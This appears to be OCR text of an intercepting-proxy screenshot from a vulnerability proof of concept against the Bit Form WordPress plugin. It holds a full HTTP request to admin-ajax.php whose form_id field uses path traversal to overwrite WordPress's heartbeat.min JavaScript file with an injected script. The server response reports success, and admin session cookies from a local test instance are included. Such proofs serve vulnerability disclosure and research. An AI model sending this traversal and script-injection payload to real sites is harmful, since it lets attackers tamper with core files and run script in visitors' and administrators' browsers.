 Send Cancel < ▼ > ▼ Target: http://localhost HT
Request
Pretty Raw Hex \n
1 POST /wp-admin/admin-ajax.php?action=
bitforms_add_custom_code&_ajax_nonce=780bef0a26 HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost/wp-admin/admin.php?page=bitform
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 144
10 Origin: http://localhost
11 Connection: keep-alive
12 Cookie: wordpress_86a9106ae65537651a8e456835b316ab=
wordpress%7C1724553914%7C9pNaCWccoYSDyYoiSO4e07YnorNyXoFaK
EF0H5QnZkX%7C58c18d2f8b6415954d2a339d57d57b3c1fe7bc913f221
30d5780f0d2a85c49f9; wp-settings-time-1=1724390118;
wordpress_test_cookie=WP%20Cookie%20check;
wordpress_logged_in_86a9106ae65537651a8e456835b316ab=
wordpress%7C1724553914%7C9pNaCWccoYSDyYoiSO4e07YnorNyXoFaK
EF0H5QnZkX%7Cf943227a153b21afbc65dbd93c78032c2ad0055a49af9
c5fedf5d1281404dbd7
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 {
"form_id":
"/../../../../../../../../../../../var/www/html/wp-inclu
des/js/heartbeat.min",
"customCodes":{
"JavaScript":"alert(document.domain);"
}
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 23 Aug 2024 06:15:18 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Access-Control-Allow-Origin: http://localhost
6 Access-Control-Allow-Credentials: true
7 X-Robots-Tag: noindex
8 X-Content-Type-Options: nosniff
9 Expires: Wed, 11 Jan 1984 05:00:00 GMT
10 Cache-Control: no-cache, must-revalidate, max-age=0,
no-store, private
11 Referrer-Policy: strict-origin-when-cross-origin
12 X-Frame-Options: SAMEORIGIN
13 Content-Length: 64
14 Keep-Alive: timeout=5, max=100
15 Connection: Keep-Alive
16 Content-Type: application/json; charset=UTF-8
17
18 {
"success":true,
"data":{
"message":"File Update Successfully.."
}
}